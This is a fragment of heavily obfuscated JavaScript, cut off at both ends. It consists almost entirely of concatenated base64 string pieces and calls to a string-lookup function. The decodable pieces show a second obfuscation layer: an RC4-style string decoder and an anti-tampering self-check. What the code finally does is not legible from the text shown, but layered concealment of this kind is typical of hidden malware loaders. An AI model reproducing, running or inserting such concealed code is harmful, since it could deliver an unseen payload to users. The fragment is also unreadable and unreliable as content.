FRKe'+'GNKYScsJ0F1ZGNQeEpkUmEnLCdFQ2treF'+_0x6004595u(0x1a6)+'Lb1dPcScsJ1c0dGRPd2xjTzhvRCcsJ21y'+'eGRWU28va0cnLCdXUVJjVThrZFc2cWwnL'+_0x6004595u(0x15d)+'dSUycsJ1c0')+('U3l4Mld3JywneHV4ZE1haGNNYScsJ3c4b'+_0x6004595u(0x1c4)+'drZW1hRXFLJywncTFoY1JDbzlXUTAnLCd'+'weEhYRGFDJywnY0NrY1c3WHhXUFcnLCdG'+_0x6004595u(0x211)+_0x6004595u(0x20b)+'JPJywnVzdWZEhlTmNJU280JywnbjhvVVc'+'3L2NHbWtRJywnbUNveFc0RmRLcTQnLCd1'+'ZE5kUExSZE5hJywnbDhvWldSMGZXTzgnL'+'CdXNWRjVDByVmNhJywnZ1laZE5ta1RlRy'+'csJ1dPWmNWMk8wV1FtJywnVzdxSEF3Qy8'+'nLCdXT2pVc0NrS1c1TycsJ1c3cUVFZWlq'+'JywnQ3ExeVc2R2cnLCdXNHRkR0NrRVdRU'+'mNKRycsJ1c0UmRJaDNkSUdDJywnYkl4Y1'+_0x6004595u(0x205)+'0dUZjTU1aZElhJywnQ3FqSlc1V24nLCdX'+_0x6004595u(0x225)+'ywnV1F2aWtOUmRRcScsJ1dQYU5iOGtxVz'+'ZOZEtTb0NXUFpjUkpPJywnV1BDNkRtb3l'+'pYScsJ1dSR2x1WWhkTlcnLCdEU29IQ21v'+'SldSTycsJ1c2VytGS1dQJywnV1FCZElzS'+_0x6004595u(0x138)+'dYUFJXUjgnLCdXNmxjTmZxNldSaScsJ1c'+'0bjhzZnRkR3EnLCdXUmlhcThvQWFxJywn'+'YUtGZEdaVHInLCdXT21wem1veWZXJywnV'+'zVoY1F1OC9XUnUnLCdXNGRjVE1MZ2lhJy'+'wnVzZ0ZFRDa21XUXhjT3EnLCdnOG93VzV'+'GY1Fta1YnLCdzSVBZVzdXVycsJ2ZLbTl4'+_0x6004595u(0x187)+'zc4WCcsJ1dRdVN2YlpkUnEnLCdwYUpkTG'+'1rOWRHJywn')+(_0x6004595u(0x220)+'WtlJywnV1BUekZta2RuRycsJ0Ztb0JXN1'+'JjSzhrUycsJ1dSajVBbWtuVzRtJywnV1F'+'iMlc2QmNSOGt6JywnbExQeHVHcScsJ3Jo'+'WmRWWjdjSEcnLCdrQ295V1Ftc1dSVycsJ'+'0ZlVmRKSmxjR1cnLCdXN3RjTVp2Y1dSSy'+'csJ2Rtb0pXUXVtV09DJywnbE1qQnNzOCc'+'sJ21DazFsbWsvVzU4JywnY1NrRVc0ejhX'+_0x6004595u(0x1a0)+'2NMQ280V09DJywnV091eXo4b21iVycsJ1'+'c3dk1zd0ZkUVcnLCdXNTNjS1NrR1dQN2R'+'KVycsJ1c1bm5XNDdjSktxJywnV1FpTng4'+'b09iYScsJ1dRQ0pmM3J4JywnYTBhaFdSc'+_0x6004595u(0x145)+'NTbWtLJywnVzRwY0hXZmJXNGUnLCdXNmx'+'kU2Z4ZEpyOCcsJ3ZnN2NTaFZkS2EnLCdv'+'d3ZLRllhJywndVNvUndtb0RXUHEnLCdXN'+'jBqam1vbVdRTEpXNUxhV1JsY0c4a2p1Vy'+'csJ2U4b0FXNTNkT3M4JywnVzdsZEtta2Z'+'XUTNjTFcnLCdXNW5mQUxGZEthJywncktO'+_0x6004595u(0x129)+_0x6004595u(0x153)+_0x6004595u(0x1e0)+'sJ21Ta0RyMVdDJywnV1BaY1FDay9XNUNY'+'JywnanZsZEpXOWgnLCdXUktnekhwZFBxJ'+'ywnbG1raFc0WmNROGt5JywnVzc3ZFB4eG'+'RMWWEnLCdpaG5ycUxHJywnaUNvRlc2WmN'+'WOGtJJywnandoZFFncGRKcScsJ3oydGRH'+'ZGhjR1cnLCd1OG9mVzY3Y1I4a3JCdGxjS'+'0cnLCdzdEhmVzY4WCcsJ1dReTVuTVg2Jy'+'wnV1I0Q3FJ')+(_0x6004595u(0x131)+_0x6004595u(0x12e)+_0x6004595u(0x186)+'gXzB4NTY5MDE3M2UoYSxiKXthPWEtMHgx'+'MTc7dmFyIGM9XzB4NTY5MDE3M2RbYV07a'+'WYoXzB4NTY5MDE3M2VbJ2NKV3dDSCddPT'+_0x6004595u(0x1e9)+_0x6004595u(0x17c)+'bW5vcHFyc3R1dnd4eXpBQkNERUZHSElKS'+'0xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3OD'+_0x6004595u(0x1fd)+'weDAsbSxuLG89MHgwO249aVsnY2hhckF0'+'J10obysrKTt+biYmKG09bCUweDQ/bSowe'+'DQwK246bixsKyslMHg0KT9rKz1TdHJpbm'+'dbJ2Zyb21DaGFyQ29kZSddKDB4ZmYmbT4'+'+KC0weDIqbCYweDYpKToweDApe249alsn'+'aW5kZXhPZiddKG4pO31yZXR1cm4gazt9O'+_0x6004595u(0x16e)+_0x6004595u(0x213)+'kKGwpO2Zvcih2YXIgdT0weDAsdj1sWyds'+'ZW5ndGgnXTt1PHY7dSsrKXtyKz0nJScrK'+'CcwMCcrbFsnY2hhckNvZGVBdCddKHUpWy'+'d0b1N0cmluZyddKDB4MTApKVsnc2xpY2U'+'nXSgtMHgyKTt9bD1kZWNvZGVVUklDb21w'+_0x6004595u(0x16c)+'3Q8MHgxMDA7dCsrKXtuW3RdPXQ7fWZvci'+_0x6004595u(0x22a)+_0x6004595u(0x154)+_0x6004595u(0x10c)+_0x6004595u(0x199)+'89MHgwO2Zv')+(_0x6004595u(0x150)+_0x6004595u(0x212)+_0x6004595u(0x193)+_0x6004595u(0x148)+'ZnJvbUNoYXJDb2RlJ10obFsnY2hhckNvZ'+'GVBdCddKHcpXm5bKG5bdF0rbltvXSklMH'+'gxMDBdKTt9cmV0dXJuIHE7fTtfMHg1Njk'+'wMTczZVsna3VMeU9OJ109aCxfMHg1Njkw'+'MTczZVsnVFFhQnpMJ109e30sXzB4NTY5M'+'DE3M2VbJ2NKV3dDSCddPSEhW107fXZhci'+_0x6004595u(0x11c)+'sZz1fMHg1NjkwMTczZVsnVFFhQnpMJ11b'+_0x6004595u(0x1b3)+'zB4NTY5MDE3M2VbJ3JrTFBPTCddPT09dW'+'5kZWZpbmVkKXt2YXIgaT1mdW5jdGlvbih'+'qKXt0aGlzWydaV3ZESVYnXT1qLHRoaXNb'+_0x6004595u(0x104)+_0x6004595u(0x217)+'tyZXR1cm4nbmV3U3RhdGUnO30sdGhpc1s'+'nUWJRVlZPJ109J1x4NWN3K1x4MjAqXHg1'+'YyhceDVjKVx4MjAqe1x4NWN3K1x4MjAqJ'+'yx0aGlzWydoUFBvWVQnXT0nW1x4Mjd8XH'+'gyMl0uK1tceDI3fFx4MjJdOz9ceDIwKn0'+'nO307aVsncHJvdG90eXBlJ11bJ3RzZmpO'+'dSddPWZ1bmN0aW9uKCl7dmFyIGo9bmV3I'+'FJlZ0V4cCh0aGlzWydRYlFWVk8nXSt0aG'+'lzWydoUFBvWVQnXSksaz1qWyd0ZXN0J10'+'odGhpc1sncm9nd0pJJ11bJ3RvU3RyaW5n'+_0x6004595u(0x18b)+'DFdOi0tdGhpc1snamVQcHF3J11bMHgwXT'+'tyZXR1cm4g')+('dGhpc1snVVZsbVNHJ10oayk7fSxpWydwc'+'m90b3R5cGUnXVsnVVZsbVNHJ109ZnVuY3'+'Rpb24oail7aWYoIUJvb2xlYW4ofmopKXJ'+'ldHVybiBqO3JldHVybiB0aGlzWydNWnlr'+'ZXQnXSh0aGlzWydaV3ZESVYnXSk7fSxpW'+'ydwcm90b3R5cGUnXVsnTVp5a2V0J109Zn'+'VuY3Rpb24oail7Zm9yKHZhciBrPTB4MCx'+'sPXRoaXNbJ2plUHBxdyddWydsZW5ndGgn'+'XTtrPGw7aysrKXt0aGlzWydqZVBwcXcnX'+'VsncHVzaCddKE1hdGhbJ3JvdW5kJ10oTW'+_0x6004595u(0x168)+'namVQcHF3J11bJ2xlbmd0aCddO31yZXR1'+'cm4gaih0aGlzWydqZVBwcXcnXVsweDBdK'+'Tt9LG5ldyBpKF8weDU2OTAxNzNlKVsndH'+'Nmak51J10oKSxfMHg1NjkwMTczZVsncmt'+'MUE9MJ109ISFbXTt9Yz1fMHg1NjkwMTcz'+_0x6004595u(0x184)+'TczZVsnVFFhQnpMJ11bZl09Yzt9ZWxzZS'+'BjPWc7cmV0dXJuIGM7fShmdW5jdGlvbih'+'hLGIpe3ZhciBJPV8weDU2OTAxNzNlO3do'+_0x6004595u(0x202)+'UludChJKDB4MzY2LCdxZ2xEJykpK3Bhcn'+_0x6004595u(0x1a1)+'hcnNlSW50KEkoMHgyYjMsJ2JGOGgnKSkq'+'cGFyc2VJbnQoSSgweDIxNCwnWCYjTScpK'+'SstcGFyc2VJbnQoSSgweDEyMiwneipvMi'+'cpKSotcGFyc2VJbnQoSSgweDJjNSwnVlN'+'dMicpKStwYXJzZUludChJKDB4MzZiLCdy'+_0x6004595u(0x21b)+'3FnbEQnKSkrcGFyc2VJbnQoSSgweDIzNC'+'wnYVVLWCcp')+(_0x6004595u(0x162)+_0x6004595u(0x15b)+_0x6004595u(0x13e)+'jYXRjaChkKXthWydwdXNoJ10oYVsnc2hp'+_0x6004595u(0x1a5)+'Hg4MjdhZCksIWZ1bmN0aW9uKCl7dmFyIE'+'o9XzB4NTY5MDE3M2UsZD17fTtkW0ooMHg'+'yZDYsJzBxc2EnKV09ZnVuY3Rpb24ocyx0'+'KXtyZXR1cm4gcyE9PXQ7fSxkW0ooMHgyM'+'jAsJzBxc2EnKV09SigweDI0OSwnXmQway'+'cpK0ooMHgzOTUsJzhwbHonKSxkW0ooMHg'+_0x6004595u(0x10f)+'KXtyZXR1cm4gcz09PXQ7fSxkW0ooMHgzY'+'jksJ1ZTXTInKV09SigweDM5NiwnTF5aUC'+'cpKyd0JyxkW0ooMHgzZmIsJ1gmI00nKV0'+'9SigweDFmYywnSSpleicpK0ooMHgxYTUs'+'J2UlYXcnKSxkW0ooMHgyNDYsJ3Bna3cnK'+'V09ZnVuY3Rpb24ocyl7cmV0dXJuIHMoKT'+'t9LGRbSigweDQzZSwnNyFDXScpXT1KKDB'+_0x6004595u(0x1f0)+_0x6004595u(0x1e6)+_0x6004595u(0x119)+_0x6004595u(0x208)+'sJ2dGNjcnKStKKDB4MTViLCc5THVnJykr'+'SigweDQxMywncmdQcScpK0ooMHgzOTIsJ'+'0pVXVMnKStKKDB4MzQ4LCcxVW1oJyksZF'+'tKKDB4MzNlLCdYJiNNJyldPWZ1bmN0aW9'+'uKHMsdCl7cmV0dXJuIHM8dDt9LGRbSigw'+'eDFmZSwnYm9mRycpXT1mdW5jdGlvbihzL'+_0x6004595u(0x1d5)+'gweDNkZCwn')+('SSpleicpXT1mdW5jdGlvbihzLHQpe3Jld'+'HVybiBzPj10O30sZFtKKDB4MmJmLCdWNE'+'NqJyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJ'+'uIHM8PXQ7fSxkW0ooMHgxODYsJ3diNjAn'+_0x6004595u(0x1bd)+'yt0O30sZFtKKDB4MzQyLCdOIWRxJyldPW'+'Z1bmN0aW9uKHMsdCl7cmV0dXJuIHMtdDt'+'9LGRbSigweDI5MiwnbENrJScpXT1KKDB4'+'MTE5LCdKVV1TJykrSigweDQxMiwnNyFDX'+_0x6004595u(0x1e3)+'cxLCdCKl56JykrSigweDNmZSwnTF5aUCc'+_0x6004595u(0x17a)+'LCdKVV1TJykrSigweDEzZSwnTF5aUCcpK'+_0x6004595u(0x18a)+_0x6004595u(0x11e)+_0x6004595u(0x10d)+'eDIyNywnTF5aUCcpK0ooMHgxOTgsJ1kzJ'+_0x6004595u(0x1e2)+_0x6004595u(0x224)+_0x6004595u(0x182)+'ZSwnTiFkcScpK0ooMHgxY2UsJ0B0XU8nK'+_0x6004595u(0x111)+'wnQHRdTycpK0ooMHgxZDksJ04hZHEnKSt'+'KKDB4MWQ0LCc0QHdCJykrSigweDFlYywn'+'MHFzYScpK0ooMHgxYzUsJ0IqXnonKStKK'+'DB4M2Y3LCcxVW1oJykrJ3YnLGRbSigweD'+'MwOSwnNEB3QicpXT1mdW5jdGlvbihzLHQ'+'pe3JldHVybiBzKHQpO30sZFtKKDB4Mzc2'+'LCdsQ2slJyldPUooMHgyZmUsJ0IqXnonK'+'StKKDB4M2FkLCc3dm8wJykrSigweDNkNy'+'wnTiFkcScp')+('K0ooMHgxNGIsJ3FnbEQnKStKKDB4MjYxL'+'Cc4cGx6JykrSigweDJlMiwnY05GRCcpK0'+_0x6004595u(0x158)+'xRylzJykrSigweDQyNywnXmQwaycpK0oo'+'MHgyMjYsJ1ZMXTQnKStKKDB4MjgxLCdiR'+'jhoJykrSigweDI0ZiwnS3JMaycpK0ooMH'+'gxY2IsJ15kMGsnKStKKDB4NDI2LCdsQ2s'+_0x6004595u(0x233)+'YTgsJ0NEWGUnKStKKDB4MTczLCdJKmV6J'+_0x6004595u(0x1bc)+_0x6004595u(0x133)+'rSigweDE0YSwnN3ZvMCcpK0ooMHgzOWYs'+_0x6004595u(0x134)+'igweDI3NCwnbkRJNScpK0ooMHgyMTgsJz'+_0x6004595u(0x1eb)+_0x6004595u(0x1d2)+'d0InKStKKDB4MmIyLCcwcXNhJykrSigwe'+'DM4NiwnbkRJNScpK0ooMHgxNWQsJyMlZ1'+'knKStKKDB4MWM2LCdAdF1PJykrSigweDQ'+'wMCwncGdrdycpK0ooMHgxNjAsJ2wpZ1En'+'KStKKDB4MWY1LCdzbTFdJykrSigweDI3Y'+'SwnN0BITCcpK0ooMHgyZTEsJ3Bna3cnKS'+_0x6004595u(0x136)+'nSSpleicpK0ooMHgxOTksJzd2bzAnKStK'+'KDB4MWZmLCdjTkZEJykrSigweDFmMywnO'+'HBseicpK0ooMHgzYzUsJzdASEwnKStKKD'+'B4MzU2LCdyZ1BxJykrSigweDIzMSwncGd'+'rdycpK0ooMHgxMjksJ0xeWlAnKStKKDB4'+'M2NlLCc3dm8wJykrSigweDJmOSwnYVVLW'+_0x6004595u(0x19a)+_0x6004595u(0x139))+('JykrSigweDNjYSwncGdrdycpK0ooMHgzM'+'TEsJ0B0XU8nKStKKDB4M2VjLCdyZ1BxJy'+'krSigweDFkYywnQ0RYZScpK0ooMHgxOWE'+'sJ1ZTXTInKStKKDB4MzlkLCdhVUtYJykr'+'SigweDFjNCwnS0FVOScpK0ooMHgyMDcsJ'+'1FrZF4nKStKKDB4MTQ5LCd2XiElJykrSi'+_0x6004595u(0x132)+'tMV0nKStKKDB4M2E2LCdhVUtYJykrSigw'+'eDE2Miwndl4hJScpK0ooMHgyMTcsJ0tBV'+'TknKStKKDB4Mjg2LCdLckxrJykrSigweD'+'I3OCwnOHBseicpK0ooMHgyOGMsJ0tyTGs'+_0x6004595u(0x12b)+'ZiwnNEB3QicpK0ooMHgyZjQsJ2xDayUnK'+_0x6004595u(0x160)+'wnNyFDXScpK0ooMHgyNjAsJzdASEwnKSt'+_0x6004595u(0x1b8)+'TDBtNicpK0ooMHgxODksJyMlZ1knKStKK'+'DB4MjU2LCdsKWdRJykrSigweDJhMCwnOU'+_0x6004595u(0x146)+'4M2MxLCcjJWdZJykrSigweDJhZiwnMDl4'+'WScpK0ooMHgyZGEsJ2FVS1gnKStKKDB4M'+'TE4LCdwZ2t3JykrSigweDExZCwnN3ZvMC'+_0x6004595u(0x181)+'4LCdLckxrJykrSigweDJmZiwncmdQcScp'+'K0ooMHgzNjgsJ1gmI00nKStKKDB4MjNiL'+_0x6004595u(0x1ac)+_0x6004595u(0x167)+'lJWF3JykrSigweDE4MCwnNyFDXScpK0oo'+'MHg0MWYsJzchQ10nKStKKDB4MTc0LCdJK'+'mV6JykrSigweDNlYSwndTFRRCcpK0ooMH'+'g0M2IsJzA5')+(_0x6004595u(0x179)+'DNkYiwnMVVtaCcpK0ooMHgyZTUsJzRAd0'+_0x6004595u(0x10e)+'hMSwnMUcpcycpK0ooMHgzN2QsJzA5eFkn'+'KStKKDB4MjVlLCc0VUwqJykrSigweDFkY'+_0x6004595u(0x214)+'tKKDB4NDJlLCdsKWdRJykrSigweDI3Miw'+'nbENrJScpK0ooMHgzODQsJ0NEWGUnKStK'+_0x6004595u(0x116)+'mQwaycpK0ooMHgxMTcsJzchQ10nKStKKD'+'B4MzZkLCc4cGx6JykrSigweDI5MywnMVV'+'taCcpK0ooMHgxYTQsJ0wwbTYnKStKKDB4'+_0x6004595u(0x20d)+_0x6004595u(0x1f3)+'k5LCdeZDBrJykrSigweDFlMywnZ0Y2Nyc'+'pK0ooMHgxYmMsJzdlQXMnKStKKDB4MjU1'+'LCdMMG02JykrSigweDM5NCwnS3JMaycpK'+_0x6004595u(0x1b7)+'cxVW1oJykrSigweDMxZCwnUWtkXicpK0o'+'oMHgyYmUsJ1FrZF4nKStKKDB4MTM0LCdO'+'IWRxJykrSigweDM5YywnQipeeicpK0ooM'+'HgxZmEsJ2xDayUnKStKKDB4M2ZjLCdnRj'+_0x6004595u(0x219)+'yYWEsJ3Bna3cnKStKKDB4MzMxLCd6Km8y'+_0x6004595u(0x170)+_0x6004595u(0x1a9)+'krSigweDNmMCwnZ0Y2NycpK0ooMHgxNDI'+'sJzY3c00nKStKKDB4MWJkLCcjJWdZJykr'+'SigweDEyZSwnQ0RYZScpK0ooMHgzYTAsJ'+'zhwbHonKStKKDB4NDQ5LCdRa2ReJykrSi'+'gweDI2Nywn')+(_0x6004595u(0x123)+'DB4MWM5LCc3dm8wJykrSigweDM4ZiwnMH'+'FzYScpK0ooMHgxYzgsJ0xeWlAnKStKKDB'+'4MzM4LCdWNENqJykrSigweDJmZCwnVkxd'+_0x6004595u(0x14a)+'jMwLCdOIWRxJykrSigweDI5ZCwnS3JMay'+'cpK0ooMHgyNmUsJ0NEWGUnKStKKDB4NDE'+'2LCdAdF1PJykrSigweDEyYywncGdrdycp'+_0x6004595u(0x15a)+'CdhVUtYJykrSigweDMxNCwnXmQwaycpK0'+'ooMHgxOWYsJ1Y0Q2onKStKKDB4MTcwLCd'+'OIWRxJykrSigweDEzNSwnTDBtNicpK0oo'+'MHgzNWUsJ04hZHEnKStKKDB4MmM3LCdyZ'+'1BxJykrSigweDQzZiwnYVVLWCcpK0ooMH'+_0x6004595u(0x1fc)+'6JykrSigweDM0ZCwnbkRJNScpK0ooMHgz'+_0x6004595u(0x1f9)+'ykrSigweDNhNSwnUWtkXicpK0ooMHgxYj'+'UsJ3lecGsnKStKKDB4M2QzLCcjJWdZJyk'+'rSigweDJjYSwnTDBtNicpK0ooMHgzYjAs'+'J2xDayUnKStKKDB4MTY5LCdeZDBrJykrS'+_0x6004595u(0x1e8)+'RVTConKStKKDB4MjEzLCdhVUtYJykrSig'+_0x6004595u(0x117)+'bHonKStKKDB4M2ZmLCcxVW1oJykrSigwe'+'DEzMiwnS0FVOScpK0ooMHgxZTQsJ2JvZk'+'cnKStKKDB4M2I3LCdDRFhlJykrSigweDN'+'iNSwnMHFzYScpK0ooMHgxZjYsJ0B0XU8n'+'KStKKDB4MzQ1LCcxVW1oJykrSigweDJlM'+'ywnYVVLWCcpK0ooMHgyMWYsJ1kzJFgnKS'+'tKKDB4MzBm')+('LCdsQ2slJykrSigweDM0MywnYVVLWCcpK'+'0ooMHgzNjEsJ3lecGsnKStKKDB4M2Y2LC'+'dKVV1TJykrSigweDM5OCwncGdrdycpK0o'+'oMHgzMjIsJzA5eFknKStKKDB4MThlLCdi'+'b2ZHJykrSigweDQ1MCwnTF5aUCcpK0ooM'+'HgyNDAsJ3diNjAnKStKKDB4MTY2LCdWNE'+'NqJykrKEooMHg0MzgsJzchQ10nKStKKDB'+'4MjA5LCcwOXhZJykrSigweDJkMSwnNFVM'+_0x6004595u(0x147)+'TUyLCc3ZUFzJykrSigweDMzMywnMUcpcy'+_0x6004595u(0x1b4)+_0x6004595u(0x1cd)+'K0ooMHgzZWYsJ3ZeISUnKStKKDB4MTk1L'+'CdOIWRxJykrSigweDFiOSwnYkY4aCcpK0'+'ooMHgxMmEsJyMlZ1knKStKKDB4MTM5LCd'+'DRFhlJykrSigweDI1YSwnN2VBcycpK0oo'+_0x6004595u(0x1a7)+_0x6004595u(0x223)+'gyMzgsJzY3c00nKStKKDB4MzA1LCdMMG0'+'2JykrSigweDM3MywnMVVtaCcpK0ooMHgz'+_0x6004595u(0x109)+'ykrSigweDFmMCwnSSpleicpK0ooMHgzNz'+'AsJ0tBVTknKStKKDB4MjYyLCc0QHdCJyk'+_0x6004595u(0x155)+'J0pVXVMnKStKKDB4MmIxLCdCKl56JykrS'+'igweDQxMCwnNjdzTScpK0ooMHgxNTQsJ3'+'UxUUQnKStKKDB4MWIyLCdWTF00JykrSig'+'weDJjYiwnUWtkXicpK0ooMHgxMzgsJzA5'+'eFknKStKKDB4MzUxLCdDRFhlJykrSigwe'+_0x6004595u(0x177)+_0x6004595u(0x1ce))+('MTc4LCcxRylzJykrSigweDI5YiwnNEB3Q'+'icpK0ooMHgxYTMsJ0IqXnonKStKKDB4M2'+'VkLCdhVUtYJykrSigweDE0NCwnN0BITCc'+'pK0ooMHgxM2QsJ3UxUUQnKStKKDB4MWUx'+'LCc4cGx6JykrSigweDI0MSwnNjdzTScpK'+_0x6004595u(0x22e)+'dCKl56JykrSigweDMyYywnOHBseicpK0o'+'oMHgzMDgsJ2JvZkcnKStKKDB4MWFhLCdl'+_0x6004595u(0x1e5)+'HgyMWIsJzFHKXMnKStKKDB4NDI4LCdlJW'+'F3JykrSigweDFmOCwnbENrJScpK0ooMHg'+'zZTMsJ2UlYXcnKStKKDB4MjZmLCdnRjY3'+'JykrSigweDE5Yiwnd2I2MCcpK0ooMHgzM'+'2IsJ0xeWlAnKStKKDB4MzNhLCd3YjYwJy'+'krSigweDE2ZCwnSlVdUycpK0ooMHgxM2E'+'sJ2dGNjcnKStKKDB4MTg0LCdwZ2t3Jykr'+'SigweDIxZCwnNjdzTScpK0ooMHgxMjYsJ'+_0x6004595u(0x200)+_0x6004595u(0x124)+_0x6004595u(0x161)+_0x6004595u(0x163)+'HEnKStKKDB4MWE3LCd5XnBrJykrSigweD'+'QyNCwnN0BITCcpK0ooMHgyMjgsJ3NtMV0'+'nKStKKDB4MjQ0LCdMMG02JykrSigweDM0'+_0x6004595u(0x1da)+_0x6004595u(0x21a)+'wnOUx1ZycpK0ooMHgzMjgsJ1kzJFgnKSt'+'KKDB4M2EyLCdib2ZHJykrSigweDQxNCwn'+'VkxdNCcpK0ooMHgxNjEsJ3lecGsnKStKK'+'DB4NDI1LCd1MVFEJykrSigweDI0YywncW'+'dsRCcpK0oo')+('MHgyZWYsJzhwbHonKStKKDB4MzVmLCdOI'+'WRxJykrSigweDIwOCwnYkY4aCcpK0ooMH'+'gzNWMsJ1FrZF4nKStKKDB4Mzg1LCcjJWd'+'ZJykrSigweDQwMSwnQipeeicpK0ooMHgy'+_0x6004595u(0x152)+'ykrSigweDExYSwneipvMicpK0ooMHgyOD'+'AsJ2wpZ1EnKStKKDB4MTVlLCc5THVnJyk'+'rSigweDJmMiwnc20xXScpK0ooMHgzMjYs'+'J2NORkQnKStKKDB4MWQxLCc3ZUFzJykrS'+'igweDE5NywnIyVnWScpK0ooMHgyZWIsJ0'+'4hZHEnKStKKDB4M2UwLCdyZ1BxJykrSig'+_0x6004595u(0x14f)+_0x6004595u(0x1c7)+'DJlOSwnNEB3QicpK0ooMHgxZDYsJ2JvZk'+'cnKSksZFtKKDB4Mjg5LCcwcXNhJyldPWZ'+'1bmN0aW9uKHMsdCl7cmV0dXJuIHMrdDt9'+'LGRbSigweDFiOCwneipvMicpXT1mdW5jd'+_0x6004595u(0x22f)+_0x6004595u(0x16f)+'ocyx0KXtyZXR1cm4gcyt0O30sZFtKKDB4'+'MmRjLCdDRFhlJyldPWZ1bmN0aW9uKHMsd'+'Cl7cmV0dXJuIHMrdDt9LGRbSigweDNiMy'+'wnQipeeicpXT1mdW5jdGlvbihzLHQpe3J'+'ldHVybiBzK3Q7fSxkW0ooMHgzODcsJzlM'+'dWcnKV09SigweDM3YiwnTiFkcScpKydzL'+'ycsZFtKKDB4MWNhLCd5XnBrJyldPUooMH'+'gyMzksJ2UlYXcnKStKKDB4MTdjLCdCKl5'+'6JykrSigweDE5MywnWTMkWCcpK0ooMHgx'+_0x6004595u(0x1e7)+'ykrSigweDJjOSwnY05GRCcpK0ooMHgxNz'+_0x6004595u(0x238))+('KStKKDB4NDFhLCcjJWdZJykrSigweDJhO'+'CwnSlVdUycpK0ooMHg0MzYsJzdASEwnKS'+'tKKDB4MWU3LCdwZ2t3JykrSigweDMwYiw'+_0x6004595u(0x166)+'KDB4NDQyLCdOIWRxJykrSigweDMxYiwnN'+'jdzTScpK0ooMHgzOGUsJzFVbWgnKStKKD'+_0x6004595u(0x222)+_0x6004595u(0x203)+'NDMwLCc0VUwqJykrSigweDM1YiwnWTMkW'+'CcpK0ooMHgyNGUsJ1kzJFgnKStKKDB4Mm'+'VlLCc3QEhMJykrSigweDJlZCwnWCYjTSc'+'pK0ooMHgyZDgsJ25ESTUnKStKKDB4MmJh'+'LCc4cGx6JykrSigweDExYiwnIyVnWScpK'+'0ooMHgyNDUsJ2FVS1gnKStKKDB4MzEyLC'+'dCKl56JykrSigweDJiNywnN2VBcycpK0o'+_0x6004595u(0x11d)+_0x6004595u(0x1a3)+_0x6004595u(0x171)+'ZHJykrSigweDMxZSwnYm9mRycpK0ooMHg'+'xNmYsJzchQ10nKStKKDB4NDA5LCc0QHdC'+'JykrSigweDMyZCwnbkRJNScpK0ooMHgyO'+'TcsJ3lecGsnKStKKDB4MmRmLCd2XiElJy'+'krSigweDE0YywnN0BITCcpK0ooMHgyY2Q'+'sJ3ZeISUnKStKKDB4MjY2LCcjJWdZJykr'+_0x6004595u(0x204)+'zdASEwnKStKKDB4MTI3LCdnRjY3JykrSi'+'gweDI3NSwncmdQcScpK0ooMHgxYWQsJ25'+'ESTUnKStKKDB4MjFhLCd1MVFEJykrSigw'+'eDI3YywnbkRJNScpK0ooMHgxZDIsJzBxc'+'2EnKStKKDB4MmExLCc4cGx6JykrSigweD'+'I1ZCwnXmQw')+('aycpK0ooMHgzM2YsJzhwbHonKStKKDB4M'+'zM1LCduREk1JykrSigweDJkNCwnTF5aUC'+'cpK0ooMHgzMTAsJ15kMGsnKStKKDB4MjZ'+'kLCdeZDBrJykrSigweDJiNSwndl4hJScp'+'K0ooMHgyMTIsJ0B0XU8nKStKKDB4Mjk1L'+'CdyZ1BxJykrSigweDQyMiwncWdsRCcpK0'+_0x6004595u(0x17b)+'3IUNdJykrSigweDJhNiwnVjRDaicpK0oo'+'MHgxMjEsJ3Bna3cnKStKKDB4MzAwLCc4c'+'Gx6JykrSigweDJiOSwnOUx1ZycpK0ooMH'+'gxNjQsJ2JvZkcnKStKKDB4M2JmLCdib2Z'+'HJykrSigweDEyNCwnSlVdUycpK0ooMHg0'+'MDQsJ3FnbEQnKStKKDB4NDBjLCdhVUtYJ'+'ykrSigweDIyZSwndl4hJScpK0ooMHg0Mz'+'UsJzFVbWgnKStKKDB4MTllLCdWNENqJyk'+'rSigweDIwYywnYkY4aCcpK0ooMHgyM2Us'+'JzY3c00nKStKKDB4MTkyLCdDRFhlJykrS'+'igweDNiOCwnTF5aUCcpK0ooMHgxNDAsJ0'+'xeWlAnKStKKDB4MjM2LCdWTF00JykrSig'+_0x6004595u(0x1d7)+'bWgnKStKKDB4MzE3LCdMMG02JykrSigwe'+'DMyMSwnYkY4aCcpK0ooMHgyNWYsJ15kMG'+'snKStKKDB4MTgyLCdDRFhlJykrSigweDI'+'xZSwnZSVhdycpK0ooMHgxN2UsJ2JGOGgn'+'KStKKDB4MmE1LCdWNENqJykrSigweDJjM'+_0x6004595u(0x1ea)+'tKKDB4MThjLCdwZ2t3JykrSigweDNhYSw'+_0x6004595u(0x1ef)+_0x6004595u(0x183)+'kxdNCcpK0ooMHg0MmMsJ3JnUHEnKStKKD'+'B4MjA1LCdz')+('bTFdJykrSigweDNkNSwnTDBtNicpK0ooM'+_0x6004595u(0x1d0)+'dRJykrSigweDE2YSwnNEB3QicpK0ooMHg'+'zNzgsJzd2bzAnKStKKDB4MTc3LCc3QEhM'+'JykrSigweDFiNCwnZSVhdycpK0ooMHgxM'+'jMsJ0pVXVMnKStKKDB4M2I2LCdRa2ReJy'+'krSigweDFhYiwnbClnUScpK0ooMHgxM2Y'+'sJzA5eFknKStKKDB4M2U5LCduREk1Jykr'+'SigweDMzNywnOHBseicpK0ooMHgyOGUsJ'+'0xeWlAnKStKKDB4MjdkLCdwZ2t3JykrSi'+_0x6004595u(0x1c0)+'mI00nKStKKDB4MTMwLCdYJiNNJykrSigw'+'eDJmNSwnTDBtNicpK0ooMHgyYmQsJzchQ'+_0x6004595u(0x12d)+'FkYSwnMUcpcycpK0ooMHgzZmQsJ0B0XU8'+'nKStKKDB4NDE4LCd6Km8yJykrSigweDM5'+_0x6004595u(0x14e)+'StKKDB4MzFjLCdMMG02JykrSigweDIwZC'+'wnNjdzTScpK0ooMHgzNTUsJ3oqbzInKSt'+'KKDB4MjdiLCdWNENqJykrSigweDQyYSwn'+'NFVMKicpK0ooMHgzNzIsJ2JGOGgnKStKK'+'DB4MzhkLCdYJiNNJykrSigweDJhNCwnOH'+'BseicpK0ooMHgyNmIsJyMlZ1knKStKKDB'+'4MTg1LCdib2ZHJykrSigweDMxNSwnN2VB'+'cycpK0ooMHgzMjUsJzdASEwnKStKKDB4M'+'2U1LCdKVV1TJykrSigweDMyOSwneipvMi'+'cpK0ooMHgyMjIsJzY3c00nKStKKDB4MTh'+'mLCc0QHdCJykrSigweDFkNSwnN0BITCcp'+'K0ooMHgzYTQsJzdlQXMnKStKKDB4Mjk4L'+'CdnRjY3JykrSigweDNjMCw